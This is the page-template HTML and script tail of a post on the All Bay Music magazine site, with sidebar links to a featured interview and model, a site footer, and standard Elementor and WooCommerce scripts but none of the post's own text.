.elementor-element.elementor-element-1606c13{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:5px;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:5px;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:5px;}.elementor-31825 .elementor-element.elementor-element-4805276{--spacer-size:10px;}.elementor-31825 .elementor-element.elementor-element-43d0dfc > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-43d0dfc .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}@media(max-width:767px){.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31825 .elementor-element.elementor-element-b98a722:after{content:"0.5";}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-31825 .elementor-element.elementor-element-1606c13:after{content:"0.5";}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-post__thumbnail__link{width:100%;}}</style>		<div data-elementor-type="section" data-elementor-id="31825" class="elementor elementor-31825 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d96ec32 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d96ec32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07f10fb" data-id="07f10fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-428816e elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="428816e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.allbaymusic.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-428816e">Search</label>

					
					<input id="elementor-search-form-428816e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d0ad2a elementor-widget elementor-widget-spacer" data-id="1d0ad2a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0b289a elementor-widget elementor-widget-heading" data-id="f0b289a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Interview</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b98a722 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="b98a722" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34065 scout-reports type-scout-reports status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/scout-reports/iamsion/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="480" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2024/08/IMG_7718-480x600.jpg" class="attachment-medium size-medium wp-image-34074" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/scout-reports/iamsion/" >
				IAMSION			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-de9f15a elementor-widget elementor-widget-spacer" data-id="de9f15a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bda244 elementor-widget elementor-widget-heading" data-id="4bda244" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Featured Model</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1606c13 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1606c13" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-34090 models type-models status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/models/isis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="433" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2024/09/IMG_0718-433x600.jpg" class="attachment-medium size-medium wp-image-34095" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/models/isis/" >
				Isis			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-4805276 elementor-widget elementor-widget-spacer" data-id="4805276" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-43d0dfc elementor-widget elementor-widget-heading" data-id="43d0dfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Popular Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b88cefd elementor-widget elementor-widget-wp-widget-wpp" data-id="b88cefd" data-element_type="widget" data-widget_type="wp-widget-wpp.default">
				<div class="elementor-widget-container">
					



				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="26409" class="elementor elementor-26409 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f80ca06 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f80ca06" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a9e77b6" data-id="a9e77b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e32a504 elementor-widget elementor-widget-image" data-id="e32a504" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="167" height="55" src="https://www.allbaymusic.com/wp-content/uploads/2019/09/footerlogo-2.gif" class="attachment-large size-large wp-image-26411" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-d03e440 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d03e440" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e948899" href="http://twitter.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a83d66c" href="http://instagram.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-89ce3c1" href="http://facebook.com/allbaymusic" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54c5c2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54c5c2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8872683" data-id="8872683" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a2ca0a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8a2ca0a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/submit-your-content/">

											<span class="elementor-icon-list-text">Submissions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/advertise-with-us/">

											<span class="elementor-icon-list-text">Advertise</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae84235" data-id="ae84235" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d09979e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d09979e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/subscribe/">

											<span class="elementor-icon-list-text">Subscribe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c2a15c1 elementor-widget elementor-widget-text-editor" data-id="c2a15c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright 2019 All Bay Music Magazine.<br />All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4a6917f" data-id="4a6917f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbec964 elementor-widget elementor-widget-heading" data-id="dbec964" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Latest Magazine</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3bfd8bf elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="3bfd8bf" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-33846 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="467" height="600" src="https://www.allbaymusic.com/wp-content/uploads/2023/08/1-467x600.jpg" class="attachment-medium size-medium wp-image-33876" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" >
				All Bay Music Magazine Lil Blood Issue #16, Out Now!			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>The latest issue of All Bay Music Magazine, Issue #16, has just hit the shelves, and it&#8217;s a must-have for any music lover. This edition</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.allbaymusic.com/2023/08/11/all-bay-music-magazine-lil-blood-issue-16-out-now/" aria-label="Read more about All Bay Music Magazine Lil Blood Issue #16, Out Now!" tabindex="-1" >
			READ NOW		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8677562" data-id="8677562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34fad1dd elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="34fad1dd" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="26409"/>
			<input type="hidden" name="form_id" value="34fad1dd"/>
			<input type="hidden" name="referer_title" value="Lil Rue &amp; AONE - Real Life Ft. TMac - All Bay Music" />

							<input type="hidden" name="queried_id" value="2175"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								 Sign up for exclusive stories, offers, and releases. 							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email Address" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-615b933 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="615b933" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-08840d8" data-id="08840d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54a97f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54a97f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/releases/">

											<span class="elementor-icon-list-text">Releases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/songs/">

											<span class="elementor-icon-list-text">Singles</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e85cb10" data-id="e85cb10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2567185 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2567185" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/videos/">

											<span class="elementor-icon-list-text">Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/polls/">

											<span class="elementor-icon-list-text">Polls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/category/magazine/">

											<span class="elementor-icon-list-text">Magazine</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2f35979" data-id="2f35979" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e07207 elementor-widget elementor-widget-heading" data-id="1e07207" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Affiliates</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3e47e4d elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e47e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.BayAJC.com" target="_blank">

											<span class="elementor-icon-list-text">BayAJC.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.therapmanager.com/" target="_blank">

											<span class="elementor-icon-list-text">TheRapManager.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.24hourhiphop.com/" target="_blank">

											<span class="elementor-icon-list-text">24HourHipHop.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://www.allbaymusic.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"67108864","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www.allbaymusic.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"67108864","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.allbaymusic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a93769a83e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2175,"title":"Lil%20Rue%20%26%20AONE%20-%20Real%20Life%20Ft.%20TMac%20-%20All%20Bay%20Music","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.allbaymusic.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.allbaymusic.com\/wp-admin\/admin-ajax.php","nonce":"871e7543c9","urls":{"assets":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.allbaymusic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.allbaymusic.com\/cart\/","checkout_page_url":"https:\/\/www.allbaymusic.com\/checkout\/","fragments_nonce":"3b66938451"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.allbaymusic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
